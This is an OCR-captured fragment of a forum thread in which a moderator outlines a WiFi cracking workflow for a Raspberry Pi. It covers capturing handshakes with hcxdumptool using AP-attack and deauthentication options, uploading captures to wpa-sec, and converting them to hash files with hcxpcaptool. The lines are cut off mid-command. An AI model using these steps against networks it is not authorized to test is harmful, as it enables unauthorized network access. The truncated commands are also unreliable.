
thanks a lot for that great info. So, could
Im about to purchase a Raspberry Pi just fo
I wanna grab also an antenna to use it alo
Find
ZerBea
Moderator
06-05-2019, 10:21 PM
(This post was last modi
1) capture traffic:
new area:
hcxdumptool --gpio_button=4 --gpio_status
give_up_ap_attacks=100000 --give_up_dea
discovered area:
hcxdumptool --gpio_button=4 --gpio_status
disable_deauthentications -t 120
2) upload data to wpa-sec:
wlancap2wpasec *.pcapng
3) convert to hasfiles / wordlists or run wlan
hcxpcaptool -o new.hccapx -k new.16800 -E e